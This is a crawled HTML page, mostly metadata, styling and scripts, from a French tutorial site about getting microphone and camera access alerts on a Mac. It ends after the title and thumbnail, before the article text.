

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/
body_size: 15918
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment recevoir des alertes d&#039;accès au microphone ou à la caméra sur Mac - Sécurité accrue✔️</title>
<meta name="description" content="Les autorisations d&#039;accès au microphone ou à la caméra sont d&#039;une importance vitale, car elles nous protègent d&#039;être observés ou entendus par quiconque,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment recevoir des alertes d&#039;accès au microphone ou à la caméra sur Mac - Sécurité accrue✔️" />
<meta property="og:description" content="Les autorisations d&#039;accès au microphone ou à la caméra sont d&#039;une importance vitale, car elles nous protègent d&#039;être observés ou entendus par quiconque," />
<meta property="og:url" content="https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Mac" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="537" />
<meta property="og:image:alt" content="Comment recevoir des alertes d&#039;accès au microphone ou à la caméra sur Mac - Sécurité accrue" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-08T23:04:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment recevoir des alertes d&#039;accès au microphone ou à la caméra sur Mac - Sécurité accrue✔️" />
<meta name="twitter:description" content="Les autorisations d&#039;accès au microphone ou à la caméra sont d&#039;une importance vitale, car elles nous protègent d&#039;être observés ou entendus par quiconque," />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg","width":"806","height":"537","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/#webpage","url":"https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/","name":"\u25b7 Comment recevoir des alertes d&#039;acc\u00e8s au microphone ou \u00e0 la cam\u00e9ra sur Mac - S\u00e9curit\u00e9 accrue\u2714\ufe0f","datePublished":"2022-06-08T23:04:18+00:00","dateModified":"2022-06-08T23:04:18+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment recevoir des alertes d&#039;acc\u00e8s au microphone ou \u00e0 la cam\u00e9ra sur Mac - S\u00e9curit\u00e9 accrue\u2714\ufe0f","datePublished":"2022-06-08T23:04:18+00:00","dateModified":"2022-06-08T23:04:18+00:00","articleSection":"Mac","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Les autorisations d&#039;acc\u00e8s au microphone ou \u00e0 la cam\u00e9ra sont d&#039;une importance vitale, car elles nous prot\u00e8gent d&#039;\u00eatre observ\u00e9s ou entendus par quiconque,","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment recevoir des alertes d&#039;acc\u00e8s au microphone ou \u00e0 la cam\u00e9ra sur Mac - S\u00e9curit\u00e9 accrue\u2714\ufe0f","@id":"https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment recevoir des alertes d&#039;accès au microphone ou à la caméra sur Mac - Sécurité accrue Flux des commentaires" href="https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fmac%2Fcomment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fmac%2Fcomment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=5192' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/mac/comment-recevoir-des-alertes-dacces-au-microphone-ou-a-la-camera-sur-mac-securite-accrue/"
	},
	"headline": "Comment recevoir des alertes daccès au microphone ou à la caméra sur Mac - Sécurité accrue", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-06-08 23:04",
	"dateModified": "2022-06-08 23:04"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-5192 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/mac/" itemprop="item"><span itemprop="name">Mac</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment recevoir des alertes d'accès au microphone ou à la caméra sur Mac - Sécurité accrue</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment recevoir des alertes d'accès au microphone ou à la caméra sur Mac - Sécurité accrue</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="537" src="https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892-300x200.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892-768x512.jpg 768w, https://zizasoft.com/wp-content/uploads/2022/06/mac-telefono-manzana_8892-400x267.jpg 400w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
